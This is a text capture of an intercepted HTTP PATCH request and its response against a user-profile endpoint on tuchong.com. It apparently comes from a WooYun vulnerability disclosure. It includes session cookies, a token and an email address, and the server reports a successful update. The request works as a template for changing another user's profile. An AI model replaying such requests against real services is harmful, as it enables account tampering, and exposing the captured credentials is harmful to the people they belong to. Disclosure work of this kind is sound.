 Request
Raw Params Headers Hex
PATCH /rest/users/1057503 HTTP/1.1
Host: tuchong.com
Content-Length: 292
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://tuchong.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Ubuntu Chromium/43.0.2357.130 Chrome/43.0.2357.130
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://tuchong.com/settings/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=vmjcrijs6cabbb6n2hiio128b2; webp_enabled=1; __utmt=1;
email=bossstyle%40126.com; token=ca12bd115efdeb2d;
__utma=115147160.516814733.1438833972.1438833972.1438834193.2;
__utmb=115147160.19.10.1438834193; __utmc=115147160;
__utmz=115147160.1438834193.2.2.utmcsr=so.com|utmccn=(organic)|utmcmd=or
ganic|utmctr=site:tuchong.com%20
nonce=71c694485538c5ae&user_realname=123&user_gender=unknown&user_birthd
ay=2013-01-02&description=&user_location=%E6%B9%96%E5%8C%97-%E5%8D%81%E5
%A0%B0&userDefinedLocation=&user_homepage=&user_zipcode=&user_address=&u
ser_qq=&user_msn=&user_mobile=&user_phone=&credential_type=1&credential_
num=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2 (Ubuntu)
Date: Thu, 06 Aug 2015 04:31:58 GMT
Content-Type: application/json
Content-Length: 57
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
{"message":"\u66f4\u65b0\u6210\u529f","result":"SUC
CESS"}
? < + > Type a search term 0 matches
www.wooyun.org